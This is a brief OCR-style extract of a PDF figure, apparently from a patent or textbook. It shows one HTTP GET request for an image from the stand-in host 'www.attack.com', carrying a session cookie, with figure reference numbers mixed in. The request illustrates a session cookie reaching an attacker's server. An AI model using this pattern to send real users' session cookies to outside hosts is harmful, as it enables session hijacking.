 GET<SP>/img1234.png<SP>HTTP/1.1<CR><LF>
310
Host:<SP>www.attack.com<CR><LF>
User-Agent:<SP>Mozilla/5.0 (Windows NT 6.1;
WOW64; rv:16.0) Gecko/20100101 Firefox/
16.0<CR><LF>
312 314 316
Cookie:<SP>sessionid=1cf1e8dac26e7afc9161baf3
0539fd<CR><LF>
<CR><LF>